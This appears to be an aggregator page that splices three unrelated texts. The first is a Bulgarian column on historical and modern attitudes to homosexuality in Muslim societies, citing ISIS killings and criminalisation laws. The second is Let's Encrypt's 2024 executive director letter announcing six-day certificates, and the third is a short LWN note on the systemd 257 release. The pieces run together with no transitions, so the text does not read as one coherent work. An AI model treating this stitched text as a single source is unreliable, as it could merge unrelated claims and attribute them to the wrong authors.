И тенденцията не изчезва. Дворцовият живот, пировете и хамамите на владетелите и елита от мюсюлманска Испания, през Египет и Османската империя, до Иран и Индия – всички те стават свидетели на любовни увлечения между мъже. Западните ориенталисти през XIX век с почуда, отвращение и любопитство описват феномени като

мъжките танцьори в Египет, облечени като жени (хауал), или турските женствени момчета танцьори (осм.-тур. кючек).

И забавленията, предлагани от хауалите, далеч не се изчерпват с визуално-сценичните изкуства. 

Днес пък същата дума, която обозначава пасивната страна в една мъжка хомосексуална връзка, се използва в Египет като обида, еквивалент е на нашенската, започваща с п. Впрочем научих я от египетски дипломати, които така наричаха софийските автоджигити по улиците.

А пък османската „порнотопия“, както я нарича изследователят на османската еротика Ирвин Джемил Шик, успява да произведе и илюстрации на гей практиките от XVIII век. Няма да ги привеждаме тук, за да не скандализираме по-чувствителните читатели. Не е ли вярно, че на едно по-прозаично и съвременно ниво винаги ще се намери някой познат, пътувал в арабския свят, който ни носи истории как там е „пълно с мъже, които се държат за ръка“. Доколко това непременно афишира влечение към същия пол, е съмнително, но знае ли човек? Във всеки случай привлича вниманието ни.

Тази нишка на един исторически и съвременен разказ върви доста приемливо от съвременна гледна точка, нали? Ориентът, от една страна, погледнато на повърхността, е традиционен и патриархален. Но

отвъд привидната консервативност, в пласта на едно бълбукащо от екзотизъм ежедневие, той се оказва пищен, щедър, пъстър и приемащ.

В него има ниша за всякакви сантименти и влечения. Да не се преструваме, че такива не съществуват. Тук една основна популярна аргументативна пътечка върви така – от много рано в мюсюлманските общества са налице хомосексуални практики. Те са масови. Значи всичко е наред. Ако има доказателства за наличието на нещо, съществуването му го оправдава и от нормативна гледна точка. Какво правим, е по-важно от това, което някой твърди, че е правилно. 

„Той е моя вяра, мой свят, болест моя, лекар мой.“ Хомосексуалност и ислям
Пророкът Лут бяга от бедствието, нанесено на народа му от Аллах, ръкопис от френската Национална библиотека

Но да погледнем от другата страна на бариерата. Защото такава съществува. 

Тук може да оставим забавните разкази и да започнем с шокиращата част. Помните какво правеха от ИДИЛ с мъжете, заподозрени в хомосексуални връзки. Имаха си доста постоянна практика. Хвърляха ги от покривите на сгради или ги пребиваха с камъни, като документираха с видеа или снимки „налагането на наказание според шариата“.

Това беше отразено и в докладите на Държавния департамент на САЩ от 2016 г. относно човешките права в Ирак и Сирия. „Собственият ми баща би оставил ИДИЛ да ме убие“, казва в материал за BBC през 2015 г. Таим, тогава 24-годишен студент по медицина, който успява да избегне подобна злочеста участ, като бяга от Ирак в Ливан. Там продължава да бъде тормозен от рода си заради това, че е гей. Както разкрива статия на Вашингтонския институт за близкоизточна политика,

може да се идентифицират поне 27 случая на убийство на хора, за които се твърди, че са гей. Предпочитаният метод е хвърляне от високо, но има и случаи на убиване с камъни, обезглавяване или застрелване.

За да не си помислите, че ИДИЛ е изолиран случай, уязвимото положение на ЛГБТ общността се отбелязва и в справки като тази на Комисията по международна религиозна свобода в САЩ под надслова „Шариатът и ЛГБТИ хората“. Там се прокарва и връзката между свещения закон и смъртното наказание на членове на ЛГБТИ общността в страни, в които правната регулация е повлияна от шариата. Публикувано през 2021 г., в обобщението се отбелязва, че в подобни страни съществуват и наказания относно сексуални отношения извън брака, богохулство и отстъпничество. Според по-нови справки, към 2024 г. хомосексуалността е криминализирана в 64 страни в глобален план, а смъртно наказание е възможно да получите в Афганистан, Бруней, Иран, Йемен, Катар, Мавритания, Нигерия, ОАЕ, Пакистан, Саудитска Арабия, Сомалия и Уганда. 

Като гротесков случай може да припомним и как скандалният Абу Нуас попада в арабските медии през 2001 г. Новинарските емисии на арабски съобщават, че

египетското Министерство на културата е подложило на аутодафе около 6000 тома с поезия на средновековния любител на виното и юношите заради хомоеротично съдържание,

което подрива обществения морал и обижда добрите нрави. Министерството отрича, но новината стига и до The Economist

В тази връзка е възможно да си помислим следното: исторически наблюдаваме изключително много хомосексуални практики в общества с мюсюлманско мнозинство. Групировки като ИДИЛ са инцидентни, предимно модерни и изразяват изключително фундаментализирани, радикализирани, уродливи и следователно нелегитимни гледни точки. Отприщванията на хомофобски прояви са спорадични и непредставителни, пък и понякога могат да бъдат приписани на външно влияние, промени в обществения контекст, местни племенни или общностни традиции. Следователно

няма как тази чудовищност да бъде устойчиво мотивирана от религиозна гледна точка, тоест почива на напълно погрешна интерпретация на догмата.

Но нека се върнем крачка назад и потърсим историческата перспектива към хомосексуалните практики в мюсюлманския свещен закон.

(Следва продължение.)


В рубриката „Ориент кафе“ Атанас Шиников поднася любопитни теми, свързани не толкова с горещата политика, колкото с историята и културата на Близкия изток. А той, древен и днешен, е по-близко до нас и съвремието ни, отколкото си представяме.

A Note from our Executive Director

Post Syndicated from Let's Encrypt original https://letsencrypt.org/2024/12/11/eoy-letter-2024/

Josh Aas

This letter was originally published in our 2024 Annual Report.

The past year at ISRG has been a great one and I couldn’t be more proud of our staff,
community, funders, and other partners that made it happen. Let’s Encrypt continues to
thrive, serving more websites around the world than ever before with excellent security
and stability. Our understanding of what it will take to make more privacy-preserving
metrics more mainstream via our Divvi Up project is evolving in important ways.

Prossimo has made important investments in making software critical infrastructure safer, from TLS and DNS to the Linux kernel.

Next year is the 10th anniversary of the launch of Let’s Encrypt. Internally things have changed dramatically from what they looked like ten years ago, but outwardly our service hasn’t changed much since launch. That’s because the vision we had for how best to do our job remains as powerful today as it ever was: free 90-day TLS certificates via an automated API. Pretty much as many as you need. More than 500,000,000 websites benefit from this offering today, and the vast majority of the web is encrypted.

Our longstanding offering won’t fundamentally change next year, but we are going to introduce a new offering that’s a big shift from anything we’ve done before – short-lived certificates. Specifically, certificates with a lifetime of six days. This is a big upgrade for the security of the TLS ecosystem because it minimizes exposure time during a key compromise event.

Because we’ve done so much to encourage automation over the past decade, most of our subscribers aren’t going to have to do much in order to switch to shorter lived certificates. We, on the other hand, are going to have to think about the possibility that we will need to issue 20x as many certificates as we do now. It’s not inconceivable that at some point in our next decade we may need to be prepared to issue 100,000,000 certificates per day.

That sounds sort of nuts to me today, but issuing 5,000,000 certificates per day
would have sounded crazy to me ten years ago. Here’s the thing though, and this is
what I love about the combination of our staff, partners, and funders – whatever it
is we need to do to doggedly pursue our mission, we’re going to get it done. It was
hard to build Let’s Encrypt. It was difficult to scale it to serve half a billion websites. Getting our Divvi Up service up and running from scratch in three months to service exposure notification applications was not easy. Our Prossimo project was a primary contributor to the creation of a TLS library that provides memory safety while outperforming its peers – a heavy lift.

Charitable contributions from people like you and organizations around the world
make this stuff possible. Since 2015, tens of thousands of people have donated.
They’ve made a case for corporate sponsorship, given through their DAFs, or set up
recurring donations, sometimes to give $3 a month. That’s all added up to millions
of dollars that we’ve used to change the Internet for nearly everyone using it. I hope
you’ll join these people and help lay the foundation for another great decade.

Josh Aas

Executive Director

Systemd 257 released

Post Syndicated from corbet original https://lwn.net/Articles/1001657/

Systemd 257 has been released. As usual, the list of changes is long; it
includes support for multipath TCP in socket units, the ability to run
processes as init in their own PID namespace, a new tool for signing EFI
binaries for secure boot,
and a superhero emoji in the run0 shell prompt, among many other things.
Also, support for version-1 control groups has been disabled and requires
an elaborate dance to re-enable; it will be removed entirely in the next
release, along with support for System V service scripts.

The collective thoughts of the interwebz